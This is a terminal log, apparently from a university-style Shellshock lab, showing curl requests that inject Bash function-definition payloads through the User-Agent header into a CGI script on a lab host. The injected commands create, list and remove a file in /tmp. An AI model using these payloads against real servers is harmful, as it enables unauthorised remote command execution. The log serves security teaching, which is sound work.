 [02/15/21]seed@VM:~/.../02_shellshock$ curl -A "() { :; }; echo; echo; echo Content-Type: text/plain; /bin/touch /tmp/test.txt;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Content-Type: text/plain
[02/15/21]seed@VM:~/.../02_shellshock$ curl -A "() { :; }; echo; echo; echo Content-Type: text/plain; /bin/ls /tmp;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Content-Type: text/plain
test.txt
[02/15/21]seed@VM:~/.../02_shellshock$ curl -A "() { :; }; echo; echo; echo Content-Type: text/plain; /bin/rm /tmp/test.txt;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Content-Type: text/plain
[02/15/21]seed@VM:~/.../02_shellshock$ curl -A "() { :; }; echo; echo; echo Content-Type: text/plain; /bin/ls /tmp;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Content-Type: text/plain
[02/15/21]seed@VM:~/.../02_shellshock$